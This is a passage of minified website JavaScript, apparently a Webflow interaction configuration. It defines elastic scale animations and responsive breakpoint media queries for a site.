ventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outElastic",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);